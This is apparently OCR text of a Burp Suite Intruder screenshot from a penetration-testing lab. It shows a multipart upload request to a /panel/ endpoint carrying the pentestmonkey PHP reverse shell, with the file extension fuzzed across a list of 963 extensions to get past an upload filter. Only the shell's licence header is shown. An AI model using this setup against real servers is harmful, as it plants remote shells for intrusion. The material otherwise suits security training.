 1
2 × +
Sniper attack
Start attack
Target http://10.114.130.192
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /panel/ HTTP/1.1
2 Host: 10.114.130.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundarya6957d391928597093344991228ec8d8
8 Content-Length: 5844
9 Origin: http://10.114.130.192
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.114.130.192/panel/
13 Cookie: PHPSESSID=7m2sqenmghf6s2shvkjt7p53n0
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 ------geckoformboundarya6957d391928597093344991228ec8d8
18 Content-Disposition: form-data; name="fileUpload"; filename="php-rev-shell§.php§"
19 Content-Type: application/x-php
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
39 // GNU General Public License for more details.
40 //
Search
1 highlight
1 payload position
Length: 6440
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 963
Request count: 963
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.mysql-connect
.mpg
.rdf
.rtf
.6
.ascx
.mvc
.1.0
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#